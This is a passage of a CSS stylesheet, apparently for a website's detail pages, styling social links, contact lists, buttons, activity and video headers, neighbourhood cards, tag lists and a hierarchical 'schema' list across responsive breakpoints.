  margin-top: 15px;
}
@media (min-width: 480px) {
  .detail-unitv2__social {
    position: absolute;
    right: 0;
    bottom: 30px;
  }
}
@media (min-width: 480px) and (min-width: 480px) and (max-width: 767px) {
  .detail-unitv2__social {
    right: -8px;
    bottom: 20px;
  }
}
@media (max-width: 479px) {
  .detail-unitv2__social {
    justify-content: center;
    margin-top: 20px;
  }
}
.detail-unitv2__social a {
  display: inline-flex;
  width: 30px;
  height: 30px;
  border-radius: 11px;
  font-size: 12px;
  align-items: center;
  justify-content: center;
  transition: 0.3s;
}
@media (min-width: 480px) {
  .detail-unitv2__social a {
    color: #fff;
    border: 1px solid rgba(255, 255, 255, 0.3);
  }
}
@media (max-width: 479px) {
  .detail-unitv2__social a {
    color: rgba(35, 43, 56, 0.8549019608);
    border: 1px solid rgba(35, 43, 56, 0.3);
  }
}
.detail-unitv2__social a:not(:last-child) {
  margin-right: 5px;
}
@media (min-width: 480px) and (max-width: 767px) {
  .detail-unitv2__social a:not(:last-child) {
    margin-right: 3px;
  }
}
.detail-unitv2__social a:hover {
  border-color: #fff;
}
.detail-unitv2__footer {
  background-color: rgba(0, 0, 0, 0);
  box-shadow: 0 0 50px rgba(0, 0, 0, 0.0901960784);
  border-bottom-left-radius: 15px;
  border-bottom-right-radius: 15px;
  padding-bottom: 35px;
}
@media (min-width: 480px) {
  .detail-unitv2__footer {
    padding-top: 60px;
  }
}
@media (min-width: 768px) {
  .detail-unitv2__footer {
    padding-left: 60px;
    padding-right: 60px;
  }
}
@media (max-width: 479px) {
  .detail-unitv2__footer {
    padding-top: 35px;
  }
}
@media (max-width: 767px) {
  .detail-unitv2__footer {
    padding-left: 30px;
    padding-right: 30px;
  }
}
.detail-unitv2__footer > .heading {
  color: #232b38;
  font-size: 18px;
  font-weight: 900;
  letter-spacing: -0.5px;
  line-height: 1.2;
}
.detail-unitv2__contact ul li {
  line-height: 1.4;
}
@media (max-width: 479px) {
  .detail-unitv2__contact ul li {
    text-align: center;
  }
  .detail-unitv2__contact ul li:not(:last-child) {
    margin-bottom: 15px;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .detail-unitv2__contact ul li:not(:nth-last-child(-n + 2)) {
    margin-bottom: 20px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .detail-unitv2__contact ul li:not(:nth-last-child(-n + 2)) {
    margin-bottom: 20px;
  }
}
.detail-unitv2__contact ul li .heading {
  text-transform: uppercase;
  font-weight: 900;
  color: rgba(35, 43, 56, 0.45);
  font-size: 12px;
}
.detail-unitv2__contact ul li .text {
  color: rgba(35, 43, 56, 0.8549019608);
  font-size: 14px;
  font-weight: 600;
  display: block;
  margin-top: 2px;
}
.detail-unitv2__contact ul li .text[href]:hover {
  text-decoration: underline;
}
.detail-unitv2__buttons {
  margin-top: 35px;
}
@media (max-width: 479px) {
  .detail-unitv2__buttons ul {
    flex-direction: column;
  }
}
@media (min-width: 480px) {
  .detail-unitv2__buttons ul li:not(:last-child) {
    margin-right: 15px;
  }
}
@media (min-width: 480px) and (min-width: 480px) and (max-width: 767px) {
  .detail-unitv2__buttons ul li:not(:last-child) {
    margin-right: 5px;
  }
}
@media (max-width: 479px) {
  .detail-unitv2__buttons ul li:not(:last-child) {
    margin-bottom: 15px;
  }
}
@media (max-width: 479px) {
  .detail-unitv2__buttons ul li {
    width: 100%;
  }
}
.detail-unitv2__buttons ul li a {
  display: inline-flex;
  align-items: center;
  background-color: #fff;
  height: 42px;
  border-radius: 11px;
  transition: 0.3s;
  color: #232b38;
}
@media (min-width: 768px) {
  .detail-unitv2__buttons ul li a {
    padding-left: 30px;
    padding-right: 30px;
  }
}
@media (max-width: 479px) {
  .detail-unitv2__buttons ul li a {
    padding-left: 20px;
    padding-right: 20px;
    width: 100%;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .detail-unitv2__buttons ul li a {
    padding-left: 15px;
    padding-right: 15px;
  }
}
.detail-unitv2__buttons ul li a .text {
  font-size: 12px;
  font-weight: 900;
  text-transform: uppercase;
}
.detail-unitv2__buttons ul li a .icon {
  font-size: 14px;
  opacity: 0.4;
  margin-right: 7px;
}
@media (min-width: 480px) and (max-width: 767px) {
  .detail-unitv2__buttons ul li a .icon {
    display: none;
  }
}
.detail-unitv2__buttons ul li a:hover {
  background-color: #232b38;
  color: #fff;
  box-shadow: 5px 5px 20px rgba(35, 43, 56, 0.3);
}
@media (min-width: 480px) and (max-width: 767px) {
  .detail-unitv2__right .shortcuts.ui-style-item ul {
    display: flex;
    overflow-y: auto;
    padding-top: 10px;
    padding-bottom: 10px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .detail-unitv2__right .shortcuts.ui-style-item ul {
    display: flex;
    overflow-y: auto;
    padding-top: 10px;
    padding-bottom: 10px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .detail-unitv2__right .shortcuts.ui-style-item ul {
    display: flex;
    overflow-y: auto;
    padding-top: 10px;
    padding-bottom: 10px;
  }
}
.detail-unitv2__right .shortcuts.ui-style-item ul li:not(:last-child) {
  margin-bottom: 10px;
}
@media (min-width: 480px) and (max-width: 767px) {
  .detail-unitv2__right .shortcuts.ui-style-item ul li:not(:last-child) {
    margin-bottom: 0;
    margin-right: 10px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .detail-unitv2__right .shortcuts.ui-style-item ul li:not(:last-child) {
    margin-bottom: 0;
    margin-right: 10px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .detail-unitv2__right .shortcuts.ui-style-item ul li:not(:last-child) {
    margin-bottom: 0;
    margin-right: 10px;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .detail-unitv2__right .shortcuts.ui-style-item ul li {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .detail-unitv2__right .shortcuts.ui-style-item ul li {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .detail-unitv2__right .shortcuts.ui-style-item ul li {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
}
.detail-unitv2__right .shortcuts.ui-style-item .shortcuts-card a {
  border-radius: 15px;
}
.detail-activity__header {
  position: relative;
  margin-bottom: 20px;
}
.detail-activity__header-cover {
  overflow: hidden;
  height: 515px;
  background-color: #163c4d;
}
@media (max-width: 767px) {
  .detail-activity__header-cover {
    display: none;
  }
}
.detail-activity__header-cover img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
  filter: blur(6px);
  transform: scale(1.5);
  opacity: 0.3;
}
@media (min-width: 768px) {
  .detail-activity__header-body {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
  }
}
@media (min-width: 768px) {
  .detail-activity__header-body .container {
    height: 100%;
  }
}
@media (min-width: 768px) {
  .detail-activity__header-body .container > div {
    height: 100%;
    align-items: flex-end;
  }
}
.detail-activity__header-photo {
  overflow: hidden;
}
@media (min-width: 768px) {
  .detail-activity__header-photo {
    border-top-left-radius: 15px;
    border-top-right-radius: 15px;
  }
}
@media (max-width: 767px) {
  .detail-activity__header-photo {
    border-radius: 15px;
  }
}
.detail-activity__header-photo a {
  display: block;
  position: relative;
  height: 410px;
}
.detail-activity__header-photo img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
  -o-object-position: top center;
  object-position: top center;
}
.detail-activity__header-trailer {
  display: flex;
}
.detail-activity__header-trailer a {
  background-color: #232b38;
  display: flex;
  width: 100%;
  height: 32px;
  align-items: center;
  justify-content: center;
  color: #fff;
  font-weight: 900;
  font-size: 12px;
  text-transform: uppercase;
}
.detail-activity__header-trailer a .icon {
  font-size: 14px;
  margin-right: 5px;
}
.detail-activity__header-description {
  position: relative;
}
@media (max-width: 479px) {
  .detail-activity__header-description {
    padding-top: 45px;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .detail-activity__header-description {
    padding-top: 70px;
  }
}
@media (min-width: 992px) {
  .detail-activity__header-description {
    padding-bottom: 20px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .detail-activity__header-description {
    padding-bottom: 20px;
  }
}
.detail-activity__header-description .title {
  font-weight: 800;
  line-height: 1.2;
}
@media (min-width: 992px) {
  .detail-activity__header-description .title {
    font-size: 48px;
    letter-spacing: -1.5px;
  }
}
@media (min-width: 768px) {
  .detail-activity__header-description .title {
    color: #fff;
  }
}
@media (max-width: 479px) {
  .detail-activity__header-description .title {
    font-size: 32px;
    letter-spacing: -1px;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .detail-activity__header-description .title {
    font-size: 48px;
    letter-spacing: -1.5px;
  }
}
@media (max-width: 767px) {
  .detail-activity__header-description .title {
    color: #232b38;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .detail-activity__header-description .title {
    font-size: 32px;
    letter-spacing: -1px;
  }
}
.detail-activity__header-description .tag {
  text-transform: uppercase;
  font-weight: 300;
  display: inline-block;
  position: relative;
}
@media (min-width: 768px) {
  .detail-activity__header-description .tag {
    color: #fff;
  }
}
@media (min-width: 480px) {
  .detail-activity__header-description .tag {
    font-size: 18px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .detail-activity__header-description .tag {
    font-size: 14px;
  }
}
@media (max-width: 767px) {
  .detail-activity__header-description .tag {
    color: rgba(35, 43, 56, 0.8549019608);
  }
}
.detail-activity__header-description .tag::after {
  content: "";
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  height: 2px;
  transition: width 0.3s;
  width: 0;
}
@media (min-width: 768px) {
  .detail-activity__header-description .tag::after {
    background-color: #fff;
  }
}
.detail-activity__header-description .tag:hover::after {
  width: 100%;
}
.detail-activity__header-description .note {
  padding-top: 10px;
  padding-bottom: 10px;
  display: flex;
  align-items: center;
  margin-top: 20px;
}
@media (min-width: 768px) {
  .detail-activity__header-description .note {
    border-top: 1px solid rgba(255, 255, 255, 0.3);
    border-bottom: 1px solid rgba(255, 255, 255, 0.3);
    color: #fff;
  }
}
@media (max-width: 767px) {
  .detail-activity__header-description .note {
    border-top: 1px solid rgba(35, 43, 56, 0.15);
    border-bottom: 1px solid rgba(35, 43, 56, 0.15);
    color: #232b38;
  }
}
.detail-activity__header-description .note .number {
  width: 30px;
  height: 30px;
  border-radius: 50%;
  font-size: 13px;
  font-weight: 900;
  letter-spacing: -0.5px;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  margin-right: 15px;
}
@media (min-width: 768px) {
  .detail-activity__header-description .note .number {
    border: 2px solid #fff;
  }
}
@media (max-width: 767px) {
  .detail-activity__header-description .note .number {
    border: 2px solid #232b38;
  }
}
.detail-activity__header-description .note .text {
  font-size: 14px;
  flex: 1;
  line-height: 1.4;
}
.detail-activity__header-markers {
  margin-top: 30px;
}
.detail-activity__header-markers .marker-card {
  padding: 15px 20px 20px 20px;
  border-radius: 15px;
  height: 200px;
  position: relative;
  display: flex;
  flex-direction: column;
  overflow: hidden;
}
@media (min-width: 768px) {
  .detail-activity__header-markers .marker-card:not(.is-today) {
    border: 1px solid rgba(255, 255, 255, 0.2);
  }
}
@media (max-width: 767px) {
  .detail-activity__header-markers .marker-card:not(.is-today) {
    border: 1px solid rgba(35, 43, 56, 0.5);
  }
}
@media (min-width: 768px) {
  .detail-activity__header-markers .marker-card.is-today {
    border: 3px solid #fff;
  }
}
@media (max-width: 767px) {
  .detail-activity__header-markers .marker-card.is-today {
    border: 3px solid rgba(35, 43, 56, 0.5);
  }
}
.detail-activity__header-markers .marker-card.is-today > .icon {
  align-items: center;
  justify-content: center;
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
  background-color: #fff;
  width: 25px;
  height: 25px;
  color: #232b38;
  border-bottom-left-radius: 15px;
  font-size: 10px;
}
.detail-activity__header-markers .marker-header .heading {
  font-weight: 800;
  letter-spacing: -0.5px;
  font-size: 16px;
  line-height: 1.35;
}
@media (min-width: 768px) {
  .detail-activity__header-markers .marker-header .heading {
    color: #fff;
  }
}
@media (max-width: 767px) {
  .detail-activity__header-markers .marker-header .heading {
    color: rgba(35, 43, 56, 0.8549019608);
  }
}
.detail-activity__header-markers .marker-infos {
  margin-top: 10px;
}
.detail-activity__header-markers .marker-infos .item {
  display: flex;
  align-items: center;
}
.detail-activity__header-markers .marker-infos .item:not(:last-child) {
  margin-bottom: 7px;
}
.detail-activity__header-markers .marker-infos .item .icon {
  align-items: center;
  justify-content: center;
  width: 25px;
  height: 25px;
  border-radius: 50%;
  font-size: 10px;
  margin-right: 7px;
}
@media (min-width: 768px) {
  .detail-activity__header-markers .marker-infos .item .icon {
    border: 2px solid #fff;
    color: #fff;
  }
}
@media (max-width: 767px) {
  .detail-activity__header-markers .marker-infos .item .icon {
    border: 2px solid rgba(35, 43, 56, 0.8549019608);
    color: rgba(35, 43, 56, 0.8549019608);
  }
}
.detail-activity__header-markers .marker-infos .item .text {
  flex: 1;
  font-size: 13px;
}
@media (min-width: 768px) {
  .detail-activity__header-markers .marker-infos .item .text {
    color: #fff;
  }
}
@media (max-width: 767px) {
  .detail-activity__header-markers .marker-infos .item .text {
    color: rgba(35, 43, 56, 0.8549019608);
  }
}
.detail-activity__header-markers .marker-action {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  padding-left: 20px;
  padding-right: 20px;
  transition: 0.3s;
}
@media (min-width: 768px) {
  .detail-activity__header-markers .marker-action {
    background-color: rgba(255, 255, 255, 0.2);
  }
}
@media (max-width: 767px) {
  .detail-activity__header-markers .marker-action {
    background-color: rgba(35, 43, 56, 0.15);
  }
}
.detail-activity__header-markers .marker-action:hover {
  background-color: #232b38;
  color: #fff;
}
.detail-activity__header-markers .marker-action .btn {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 100%;
  height: 40px;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 900;
  letter-spacing: -0.3px;
}
@media (min-width: 768px) {
  .detail-activity__header-markers .marker-action .btn {
    color: #fff;
  }
}
@media (max-width: 767px) {
  .detail-activity__header-markers .marker-action .btn {
    color: rgba(35, 43, 56, 0.8549019608);
  }
}
.detail-video__header {
  background-color: #163c4d;
  margin-bottom: 20px;
}
@media (max-width: 991px) {
  .detail-video__header > .container > .row > div:not(:last-child) {
    margin-bottom: 20px;
  }
}
.detail-video__header > div {
  padding-bottom: 20px;
}
@media (min-width: 1200px) {
  .detail-video__header > div {
    max-width: 1450px;
  }
}
@media (min-width: 1200px) {
  .detail-video__header > div {
    padding-top: 100px;
  }
}
@media (max-width: 479px) {
  .detail-video__header > div {
    padding-top: 50px;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .detail-video__header > div {
    padding-top: 80px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .detail-video__header > div {
    padding-top: 80px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .detail-video__header > div {
    padding-top: 60px;
  }
}
.detail-video__heading {
  background-color: rgba(239, 239, 239, 0.1098039216);
  padding: 20px 20px;
  backdrop-filter: blur(6px);
  -webkit-backdrop-filter: blur(6px);
  border-radius: 11px;
  align-items: center;
  justify-content: space-between;
}
.detail-video__heading .title {
  color: #fff;
  font-size: 13px;
  font-weight: 900;
  text-transform: uppercase;
}
.detail-video__heading .link {
  font-size: 11px;
  font-weight: 700;
  color: rgba(255, 255, 255, 0.8);
  text-transform: uppercase;
}
.detail-video__heading .link:hover {
  color: #a3c5d9;
}
.detail-video__play {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  background-color: #0f2b36;
  border-top-right-radius: 15px;
  border-top-left-radius: 15px;
  overflow: hidden;
}
.detail-video__play iframe,
.detail-video__play video {
  -o-object-fit: cover;
  object-fit: cover;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.detail-video__description {
  padding: 20px 30px 25px 30px;
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  background-color: #fff;
  border-bottom-right-radius: 15px;
  border-bottom-left-radius: 15px;
}
.detail-video__description .tags a {
  display: inline-block;
  color: #232b38;
  text-transform: uppercase;
  font-size: 12px;
  font-weight: 700;
  transition: 0.3s;
}
.detail-video__description .tags a:hover {
  color: #225372;
}
.detail-video__description .tags a:not(:last-child) {
  margin-right: 5px;
}
.detail-video__description .title {
  color: #232b38;
  line-height: 1.3;
  font-weight: 700;
  margin-top: 5px;
}
@media (min-width: 1200px) {
  .detail-video__description .title {
    padding-right: 100px;
  }
}
@media (min-width: 480px) {
  .detail-video__description .title {
    font-size: 24px;
    letter-spacing: -1px;
  }
}
@media (max-width: 479px) {
  .detail-video__description .title {
    font-size: 20px;
    letter-spacing: -0.5px;
  }
}
.detail-video__information ul li:not(:last-child) {
  margin-right: 20px;
}
.detail-video__information ul li a {
  display: inline-flex;
  align-items: center;
  color: #232b38;
  font-size: 12px;
  font-weight: 600;
  transition: 0.3s;
}
.detail-video__information ul li a[href]:hover {
  color: #225372;
}
.detail-video__information ul li a .icon {
  font-size: 12px;
  opacity: 0.5;
  margin-right: 5px;
}
.detail-video video {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}
.detail-neigh__explore {
  position: relative;
  z-index: 1;
}
@media (min-width: 768px) {
  .detail-neigh__explore {
    margin-top: 90px;
  }
}
@media (max-width: 479px) {
  .detail-neigh__explore {
    margin-top: 50px;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .detail-neigh__explore {
    margin-top: 70px;
  }
}
.detail-neigh__card {
  position: relative;
}
.detail-neigh__sketch {
  overflow: hidden;
  border-radius: 20px;
  box-shadow: 0 0 50px rgba(35, 43, 56, 0.2);
}
.detail-neigh__sketch a {
  height: 100%;
  display: block;
  position: relative;
  background-color: rgba(255, 255, 255, 0.5);
  padding: 15px;
}
.detail-neigh__sketch img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
  border-radius: 20px;
}
.detail-neigh__footer {
  background-color: #232b38;
  box-shadow: 0 -20px 40px rgba(35, 43, 56, 0.5);
  margin-top: 20px;
  border-radius: 20px;
  overflow: hidden;
}
@media (min-width: 768px) {
  .detail-neigh__footer {
    padding-left: 15px;
  }
}
@media (min-width: 480px) {
  .detail-neigh__footer {
    position: sticky;
    bottom: 10px;
  }
}
@media (min-width: 992px) {
  .detail-neigh__footer {
    margin-left: 30px;
    margin-right: 30px;
  }
}
@media (max-width: 479px) {
  .detail-neigh__footer ul li {
    flex: 0 0 50%;
    max-width: 50%;
  }
}
.detail-neigh__footer ul li .item {
  height: 75px;
  color: #fff;
  align-items: center;
  padding-left: 10px;
  padding-right: 10px;
}
.detail-neigh__footer ul li .item .icon {
  font-size: 28px;
  justify-content: center;
}
@media (min-width: 480px) and (max-width: 767px) {
  .detail-neigh__footer ul li .item .icon {
    display: none;
  }
}
.detail-neigh__footer ul li .item .desc {
  line-height: 1.4;
  flex: 1;
  padding-left: 10px;
}
@media (min-width: 480px) and (max-width: 767px) {
  .detail-neigh__footer ul li .item .desc {
    padding-left: 15px;
  }
}
.detail-neigh__footer ul li .item .desc .heading {
  font-weight: 900;
  font-size: 11px;
  text-transform: uppercase;
}
.detail-neigh__footer ul li .item .desc .text {
  font-size: 12px;
  opacity: 0.7;
}
.detail-neigh__footer ul li a.item {
  transition: 0.3s;
}
.detail-neigh__footer ul li a.item:hover {
  background-color: #232b38;
}
.detail-neigh__right {
  padding-top: 20px;
  position: sticky;
  top: 0;
}
@media (min-width: 768px) and (max-width: 991px) {
  .detail-neigh__right .list-personnel__item {
    height: auto;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .detail-neigh__right .list-personnel__item {
    height: auto;
  }
}
.detail-common {
  padding-bottom: 50px;
  position: relative;
  z-index: 1;
}
@media (min-width: 992px) {
  .detail-common {
    overflow-y: auto;
    scrollbar-color: #232b38 rgba(35, 43, 56, 0.1);
    scrollbar-width: thin;
  }
  .detail-common::-webkit-scrollbar-track {
    background-color: rgba(35, 43, 56, 0.1);
  }
  .detail-common::-webkit-scrollbar {
    width: 5px;
  }
  .detail-common::-webkit-scrollbar-thumb {
    background-color: #232b38;
  }
}
.detail-common > div {
  padding-left: 0;
  padding-right: 0;
  max-width: 100%;
}
.detail-common__left {
  position: sticky;
  top: 0;
}
.detail-common__card {
  position: relative;
}
.detail-common__card a {
  display: block;
  position: relative;
}
@media (max-width: 479px) {
  .detail-common__cover {
    height: 100vw;
    max-height: 390px;
    margin-top: 100px;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .detail-common__cover {
    height: 80vw;
    max-height: 480px;
  }
}
.detail-common__cover img {
  width: 100%;
  height: 100%;
  -o-object-fit: contain;
  object-fit: contain;
}
.detail-common__body {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  z-index: 1;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
}
@media (min-width: 768px) {
  .detail-common__body {
    padding: calc(60px - 20px) 75px;
  }
}
@media (max-width: 767px) {
  .detail-common__body {
    padding: 12vw 9vw 9vw 9vw;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .detail-common__body {
    padding: 3vw;
  }
}
.detail-common__body::after {
  content: "";
  position: absolute;
  z-index: -1;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background-image: linear-gradient(-80deg, transparent, #1d2530);
  opacity: 0.3;
}
.detail-common__body-header .tag {
  display: inline-flex;
  align-items: center;
}
.detail-common__body-header .tag .icon {
  font-size: 20px;
  margin-right: 15px;
  width: 40px;
  height: 40px;
  border: 1px solid #fff;
  border-radius: 50%;
  align-items: center;
  justify-content: center;
  color: #fff;
}
.detail-common__body-header .tag .desc {
  flex: 1;
  display: flex;
  flex-direction: column;
  line-height: 1.4;
  text-transform: uppercase;
  text-shadow: 0 0 10px #03090a;
}
.detail-common__body-header .tag .desc [class*="text"] {
  color: #fff;
  position: relative;
  display: inline-flex;
  align-items: center;
}
.detail-common__body-header .tag .desc [class*="text"]::after {
  content: "";
  display: inline-flex;
  border-left: 5px solid #fff;
  border-top: 5px solid transparent;
  border-bottom: 5px solid transparent;
  margin-left: 10px;
  opacity: 0;
  visibility: hidden;
  transform: translateX(-5px);
  transition: 0.3s;
}
.detail-common__body-header .tag .desc [class*="text"]:hover::after {
  opacity: 1;
  visibility: visible;
  transform: translateX(0);
}
.detail-common__body-header .tag .desc .text {
  font-size: 18px;
  font-weight: 900;
  letter-spacing: -0.5px;
}
.detail-common__body-header .tag .desc .text-2 {
  font-size: 14px;
}
.detail-common__body-footer {
  justify-content: flex-end;
  display: flex;
}
.detail-common__body-footer .actions .item:not(:last-child) {
  margin-right: 10px;
}
.detail-common__body-footer .actions .item a,
.detail-common__body-footer .actions .item button {
  display: inline-flex;
  font-family: inherit;
  height: 40px;
  border: 1px solid #232b38;
  align-items: center;
  justify-content: center;
  color: #232b38;
  border-radius: 20px;
  font-size: 16px;
  transition: 0.3s;
}
.detail-common__body-footer .actions .item a:hover,
.detail-common__body-footer .actions .item button:hover {
  color: #232b38;
  background-color: #fff;
}
.detail-common__body-footer .actions .item a:not([class*="ui-style-"]),
.detail-common__body-footer .actions .item button:not([class*="ui-style-"]) {
  width: 40px;
}
.detail-common__body-footer .actions .item a.ui-style-text,
.detail-common__body-footer .actions .item button.ui-style-text {
  padding-left: 15px;
  padding-right: 15px;
}
.detail-common__body-footer .actions .item a .text,
.detail-common__body-footer .actions .item button .text {
  font-weight: 900;
  letter-spacing: -1px;
  margin-left: 7px;
}
.detail-common__intro {
  background-color: #fff;
}
@media (min-width: 768px) {
  .detail-common__intro {
    padding: 60px 75px;
  }
}
@media (min-width: 992px) {
  .detail-common__intro {
    border-bottom-right-radius: 20px;
  }
}
@media (max-width: 767px) {
  .detail-common__intro {
    padding: 9vw;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .detail-common__intro {
    padding: 3vw;
  }
}
.detail-common__intro .text {
  color: #232b38;
  font-weight: 900;
  line-height: 1.6;
}
@media (min-width: 480px) {
  .detail-common__intro .text {
    font-size: 32px;
    letter-spacing: -1.3px;
  }
}
@media (max-width: 479px) {
  .detail-common__intro .text {
    font-size: 24px;
    letter-spacing: -0.5px;
  }
}
.detail-common__intro .text strong {
  font-weight: 900;
  color: #232b38;
}
.detail-common__description {
  position: sticky;
  top: -50px;
  padding: 0 50px;
}
@media (min-width: 768px) {
  .detail-common__description {
    padding-top: 0;
  }
}
@media (min-width: 992px) {
  .detail-common__description {
    padding-left: 50px;
    padding-right: 50px;
  }
}
@media (max-width: 479px) {
  .detail-common__description {
    max-width: 390px;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .detail-common__description {
    max-width: 600px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .detail-common__description {
    max-width: 768px;
  }
}
@media (max-width: 767px) {
  .detail-common__description {
    padding-top: 30px;
  }
}
@media (max-width: 991px) {
  .detail-common__description {
    margin-left: auto;
    margin-right: auto;
    padding-left: 10px;
    padding-right: 10px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .detail-common__description {
    padding: 3vw;
  }
}
.detail-common__description .breadcrumb ul {
  overflow-x: visible;
  width: 90%;
}
.detail-common__iframe {
  overflow: hidden;
  border-radius: 15px;
  background-color: #fff;
  padding: 12px;
}
.detail-common__iframe iframe {
  filter: grayscale(0.7);
  width: 100%;
  height: 220px;
  border-radius: 15px;
  display: block;
}
.detail-common__list ul li:not(:last-child) {
  margin-bottom: 15px;
}
.detail-common__list .item {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  position: relative;
}
.detail-common__list .item::after {
  content: "";
  position: absolute;
  left: calc(50px - 10px);
  right: 0;
  bottom: 1px;
  background-color: #fff;
  height: 1px;
}
.detail-common__list .item .icon {
  width: 50px;
  height: 50px;
  border-radius: 11px;
  align-items: center;
  justify-content: center;
  background-color: #fff;
  color: #232b38;
}
.detail-common__list .item .desc {
  flex: 1;
  padding-left: 20px;
  line-height: 1.4;
  padding-bottom: 5px;
}
.detail-common__list .item .desc .heading {
  color: #232b38;
  font-size: 13px;
  font-weight: 800;
}
.detail-common__list .item .desc .text {
  color: rgba(35, 43, 56, 0.8549019608);
  font-size: 14px;
}
.detail-common__list .item .desc .text strong {
  font-weight: 900;
}
.detail-common__box {
  background-color: #fff;
  padding: 20px;
  margin-top: 20px;
  box-shadow: 0 0 50px rgba(0, 0, 0, 0.0901960784);
  border-radius: 15px;
}
.detail-common__box .heading {
  color: #667283;
  align-items: center;
  margin-bottom: 10px;
}
.detail-common__box .heading .icon {
  font-size: 16px;
  margin-right: 8px;
}
.detail-common__box .heading .text {
  font-size: 14px;
  font-weight: 700;
  letter-spacing: -0.3px;
}
.detail-common__tags ul {
  flex-wrap: wrap;
}
.detail-common__tags ul li {
  margin-bottom: 6px;
}
.detail-common__tags ul li:not(:last-child) {
  margin-right: 6px;
}
.detail-common__tags ul li a {
  display: inline-flex;
  background-color: #072e59;
  border-radius: 8px;
  padding: 7px 9px;
  color: #fff;
  font-size: 14px;
  font-weight: 600;
  transition: 0.3s;
}
.detail-common__tags ul li a:hover {
  background-color: #bdd7e5;
  color: #fff;
}
.schema {
  margin-top: 10px;
}
@media (max-width: 767px) {
  .schema {
    max-width: 320px;
    margin-left: auto;
    margin-right: auto;
  }
}
.schema-list:not([class*="ui-color-"]) ul li a,
.schema-list:not([class*="ui-color-"]) ul li button {
  color: #232b38;
}
.schema-list:not([class*="ui-item-bg"]) ul li a,
.schema-list:not([class*="ui-item-bg"]) ul li button {
  background-color: #fff;
  transition: 0.3s;
  box-shadow: 0 0 50px rgba(0, 0, 0, 0.0901960784);
}
.schema-list:not([class*="ui-item-bg"]) ul li a:hover,
.schema-list:not([class*="ui-item-bg"]) ul li button:hover {
  background-color: #232b38;
  color: #fff;
}
.schema-list.ui-color-light ul li a,
.schema-list.ui-color-light ul li button {
  color: #fff;
}
.schema-list.ui-item-bg > ul > li:hover > a::before,
.schema-list.ui-item-bg > ul > li:hover > button::before {
  opacity: 1;
}
.schema-list.ui-item-bg ul li a,
.schema-list.ui-item-bg ul li button {
  background-color: #fff;
}
.schema-list.ui-item-bg ul li a::before,
.schema-list.ui-item-bg ul li button::before {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  z-index: -1;
  background-color: rgba(35, 43, 56, 0.7);
  opacity: 0.75;
  border-radius: 15px;
  transition: 0.3s;
}
.schema-list.ui-item-bg .schema-sub {
  row-gap: 15px;
  margin-top: calc(100px / 2);
  position: relative;
}
.schema-list.ui-item-bg .schema-sub::before {
  content: "";
  position: absolute;
  top: calc(-1 * 50px);
  bottom: 0;
  left: 50%;
  transform: translateX(-50%);
  background-color: rgba(35, 43, 56, 0.8549019608);
  width: 1px;
}
.schema-list.ui-item-bg .schema-sub li {
  width: 100%;
}
.schema-list.ui-item-bg .schema-sub li a {
  height: 80px;
}
.schema-list.ui-item-bg .schema-sub li a::before {
  opacity: 0.55;
}
.schema-list.ui-item-bg .schema-sub li a:hover::before {
  opacity: 0.75;
}
.schema-list.ui-item-bg .schema-sub li a .rank {
  font-size: 13px;
}
.schema-list.ui-item-bg .schema-sub li a .name {
  font-size: 12px;
}
.schema-list ul {
  display: flex;
  flex-wrap: wrap;
}
.schema-list ul li a,
.schema-list ul li button {
  display: flex;
  align-content: center;
  justify-content: center;
  text-align: center;
  flex-direction: column;
  height: 100px;
  padding: 20px;
  border-radius: 15px;
  line-height: 1.3;
  position: relative;
  z-index: 1;
  width: 100%;
  font-family: inherit;
}
.schema-list ul li a .rank,
.schema-list ul li button .rank {
  font-weight: 800;
  letter-spacing: -0.5px;
  font-size: 16px;
}
.schema-list ul li a .name,
.schema-list ul li button .name {
  font-size: 14px;
